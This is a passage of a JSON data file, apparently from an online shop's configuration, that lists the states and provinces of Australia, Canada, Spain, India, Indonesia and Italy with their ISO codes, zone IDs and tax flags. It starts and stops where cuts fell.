Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio 